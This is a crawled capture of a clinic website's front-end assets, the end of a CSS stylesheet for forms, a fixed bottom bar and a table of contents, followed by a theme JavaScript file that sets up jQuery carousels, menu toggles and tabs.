        font-family: 'HelvetIns';
        text-align: center;
        font-size: 24px;
        margin-bottom: 15px;
    }
    #postFrm input{
        width: 290px;
        height: 40px;
        background: #fff;
        border-radius: 99px;
        box-shadow: inset 1px 2px 4px rgb(0 0 0 / 35%);
        margin-bottom: 15px;
        padding-left: 15px;
        padding-right: 15px;
    }
    #postFrm button{
        width: 290px;
        height: 40px;
        background: #ffc938;
        border-radius: 99px;
        border: none;
        box-shadow: 0px 0px 8px rgb(47 47 47 / 50%);
        text-transform: uppercase;
        font-weight: 700;
    }
    .scgk-gbtn{
        width: 200px;
        right: 20px;
        left: unset;
        bottom: 22px;
        flex-direction: column-reverse;
    }
    .scgk-gbtn a{
        width: 100%;
        height: 50px;
        margin-top: 10px;
    }
    body{
		padding-bottom: 90px !important;
	}
	#fixbot-pc{
		position: fixed;
		bottom: 0;
		width: 100%;
		background: #bdedf9;
		padding: 8px 0;
		box-shadow: -2px 0px 6px #1e1e1e;
        z-index: 99;
	}
	#fixbotpc-wrap{
		align-items: center;
	}
	#fixbotpc-frm{
		display: flex;
		flex-direction: column;
		align-items: center;
		margin-bottom: 8px;
	}
	#fixbotpc-frm p{
		font-family: 'HelvetIns';
		color: #0094ba;
		text-align: center;
	}
	#fixbotpc-frm .d_contact{
		width: 100%;
		height: 45px;
		background: #fff;
		position: relative;
		box-shadow: inset 1px 2px 5px rgba(0,0,0,.3);
		border-radius: 5px;
		margin-top: 5px;
	}
	#fixbotpc-frm input{
		width: 100%;
		height: 45px;
		border: none;
		background: transparent;
		padding: 0 60px 0 10px;
	}
	#fixbotpc-frm button{
		width: 50px;
		height: 45px;
		background: #0094ba;
		font-size: 20px;
		color: #fff;
		border-radius: 0 5px 5px 0;
		border: none;
		position: absolute;
		top: 0;
		right: 0;
		font-family: 'HelvetIns';
		font-weight: 400;
	}
	#fixbotpc-gbtn{
		align-items: center;
	}
	.fixbotpc-btn{
		display: flex;
		align-items: center;
		justify-content: center;
		height: 65px;
		background: #e13c3c;
		border-radius: 10px;
		padding: 7px 10px;
		box-shadow: 0 0 5px rgba(0,0,0,.3);;
	}
	.fixbotpc-btn span{
		font-family: 'HelvetIns';
		color: #fff;
		font-size: 20px;
		line-height: 24px;
		flex: 1;
		text-align: center;
	}
	.fixbotpc-btn i{
		width: 50px;
		height: 50px;
		background-position-y: -333px;
		margin-right: 10px;
	}
	#fixbotpc-ic1{
		background-position-x: -7px;
	}
	#fixbotpc-ic2{
		background-position-x: -62px;
	}
	#fixbotpc-ic3{
		background-position-x: -118px;
	}
	#fixbotpc-gbtn > div:nth-child(2) a{
		background: #14b664;
	}
	#fixbotpc-gbtn > div:nth-child(3) a{
		background: #e89300;
	}

}
@media screen and (min-width: 1040px){
   
}

@media screen and (max-width: 991.98px) {
	#ez-toc-container {
		width: 100% !important;
		background: #f4f4f4 !important;
	}
}
#ez-toc-container {
	border: 2px solid #fff !important;
	max-height: 250px;
	display: block !important;
	overflow-y: hidden;
	padding: 0 !important;
}

.ez-toc-heading-level-2>a {
	font-weight: 700;
	text-transform: capitalize !important;
	padding-top: 5px;
	display: block;
}

.ez-toc-title-container {
	padding: 10px;
	background: #8e60a9;
	color: #fff;
	font-size: 19px;
	font-weight: 700!important;
}

.ez-toc-title {
	padding-left: 30px;
}

.ez-toc-title:before {
	content: '\f0cb';
	font-family: 'Font Awesome 5 Pro'5Pro;
	font-size: 20px;
	margin-right: 5px;
	font-weight: 700;
}

.ez-toc-list {
	padding: 0 10px 10px !important;
	height: 200px;
	overflow-y: auto !important;
}

#ez-toc-container ul li::before {
    display: none;
}
@media screen and (max-width: 991.98px) {
	#ez-toc-container {
		width: 100% !important;
		background: #f4f4f4 !important;
	}
}
#ez-toc-container {
	border: 2px solid #0094ba !important;
	max-height: 250px;
	display: block !important;
	overflow-y: hidden;
	padding: 0 !important;
}

.ez-toc-heading-level-2>a {
	font-weight: 700;
	text-transform: capitalize !important;
	padding-top: 5px;
	display: block;
}

.ez-toc-title-container {
	padding: 10px;
	background: #0094ba;
	color: #fff;
	font-size: 19px;
	font-weight: 700!important;
}

.ez-toc-title {
	padding-left: 30px;
}

.ez-toc-title:before {
    content: '\f0c9';
    font-family: 'Font Awesome 5 Pro';
	font-size: 20px;
	margin-right: 5px;
	font-weight: 700;
}

.ez-toc-list {
	padding: 0 10px 10px !important;
	height: 200px;
	overflow-y: auto !important;
}

#ez-toc-container ul li::before {
    display: none;
}
@media screen and (min-width: 992px) {
#ez-toc-container {
    display: none!important;
}
}


--- FILE ---
content_type: application/javascript
request_url: https://khamnamkhoahanoi.vn/wp-content/themes/v1/asset/site.js?v=1684812238
body_size: 265
content:
jQuery(function($) {
	if($(window).width() < 992) {
		$("#btm").click(function() {
			$(this).parent().parent().find("#mnm").toggle(400);
		}); 
		$('#lbs').slick({
			arrows: false,
			dots: true,
			infinite: true,
			speed: 300,
			slidesToShow: 1,
			slidesToScroll: 1,
			lazyLoad: 'ondemand',
		});
		$('#bspost-wrap').slick({
			arrows: false,
			dots: true,
			infinite: true,
			speed: 300,
			slidesToShow: 1,
			slidesToScroll: 1,
			lazyLoad: 'ondemand',
			autoplay: true,
  			autoplaySpeed: 5000,
			pauseOnHover: true
			 
		});
		$('#frmpost-time input').click(function(){
			$('#frmpost-time label').removeClass('current');
			$(this).parent().addClass('current');
		});
	}
	if($(window).width() > 992) {
		$("#mainmenu .dm").click(function() {
			$(this).parent().find(".sub-menu").toggle(400);
		});
	}
	$('#w-mdt,#w-mtpk').slick({
		arrows: false,
		dots: true,
		infinite: true,
		speed: 300,
		slidesToShow: 3,
		slidesToScroll: 3,
		lazyLoad: 'ondemand',
		responsive: [{
	  		breakpoint: 991,
	  		settings: {
			    slidesToShow: 2,
			    slidesToScroll: 2,
  			}
		}
	]});
	// $("#sec4-wrap .sec4-cttab:first-child()").addClass("opentab");
	$("#sec4-tab li").click(function(){
        if($(this).hasClass("current")){
          	$(this).removeClass('current');
        }else{
          	$('#sec4-tab li').removeClass('current');
          	$(this).addClass('current');

          	$('.sec4-cttab').removeClass("opentab");
          	var content_show = $(this).attr('title');
          	$('.' + content_show).addClass("opentab");
        }
    }); 
    $('#bsWrp').slick({
		arrows: true,
		dots: false,
		infinite: true,
		speed: 300,
		slidesToShow: 2,
		slidesToScroll: 2,
		lazyLoad: 'ondemand',
		// autoplay: true,
		autoplaySpeed: 5000,
		pauseOnHover: true,
		prevArrow:'<button class="slick-arrow slickPrev"><i class="fas fa-angle-left"></i></button>',
		nextArrow:'<button class="slick-arrow slickNext"><i class="fas fa-angle-right"></i></button>',
	});
	$('#lpn').slick({
		arrows: false,
		dots: true,
		infinite: true,
		speed: 300,
		slidesToShow: 2,
		slidesToScroll: 2,
		lazyLoad: 'ondemand',
		responsive: [{
	  		breakpoint: 991,
	  		settings: {
			    slidesToShow: 1,
			    slidesToScroll: 1,
			    infinite: true,
  			}
		}
	]});
});